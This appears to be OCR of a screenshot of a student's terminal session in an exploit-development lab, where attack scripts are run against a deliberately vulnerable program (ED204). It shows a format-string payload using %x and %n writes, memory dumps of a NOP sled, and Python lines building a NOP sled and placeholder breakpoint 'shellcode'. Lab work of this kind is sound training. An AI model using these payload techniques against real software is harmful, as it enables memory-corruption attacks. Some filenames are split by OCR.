 Safari File Edit View History Bookmarks Window Help 61% Wed Sep 11 6:41:11 PM
ssh.cloud.google.com
cnitfiftythree@deb:~/127/ch4$ nano att1
cnitfiftythree@deb:~/127/ch4$ python att1 > ex1
cnitfiftythree@deb:~/127/ch4$ ls -l
total 24
-rw-r--r-- 1 cnitfiftythree cnitfiftythree  193 Sep 12 01:33 a
tt1
-rwxr-xr-x 1 cnitfiftythree cnitfiftythree 9728 Aug  1 17:42 E
D204
-rw-r--r-- 1 cnitfiftythree cnitfiftythree  285 Aug  1 17:22 E
D204.c
-rw-r--r-- 1 cnitfiftythree cnitfiftythree   53 Sep 12 01:33 e
x1
cnitfiftythree@deb:~/127/ch4$ chmod +x att1
cnitfiftythree@deb:~/127/ch4$ ./att1
� JUNKJUNKJUNKJUNK%x%x%x%n%x%n%x%n%x%n
cnitfiftythree@deb:~/127/ch4$ nano att2
cnitfiftythree@deb:~/127/ch4$ chmod +x att2
cnitfiftythree@deb:~/127/ch4$ nano att2
cnitfiftythree@deb:~/127/ch4$ nano att3
cnitfiftythree@deb:~/127/ch4$ chmod +x att3
cnitfiftythree@deb:~/127/ch4$ cp att3 att4
cnitfiftythree@deb:~/127/ch4$ nano att4
cnitfiftythree@deb:~/127/ch4$
080484b5
4b4e554a
4b4e554a
78333732
6e257833
90909090
90909090
90909090
90909090
90909090
90909090
cccccccc
cccccccc
cccccccc
cccccccc
cccccccc
cccccccc
cccccccc
cccccccc
cccccccc
cccccccc
cccccccc
nopsled = '\x90' * 100
shellcode = '\xcc' * 250